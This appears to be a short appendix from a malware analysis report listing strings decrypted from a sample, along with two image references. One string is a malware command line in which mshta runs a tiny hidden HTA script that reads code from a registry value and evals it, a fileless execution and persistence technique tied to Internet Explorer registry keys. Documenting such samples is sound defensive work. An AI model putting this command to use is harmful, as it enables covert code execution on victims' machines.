## Appendix B: Full Dump of Decrypted Strings





mshta \"about:<hta:application><script>resizeTo(1,1);eval(new ActiveXObject('WScript.Shell').RegRead('%S\\\\%S\\\\%s'));if(!window.flag)close()</script>\" Host: SOFTWARE\\Microsoft\\Internet Explorer\\Main

Check\_Associations

IE10RunOnceLastShown\_TIMESTAMP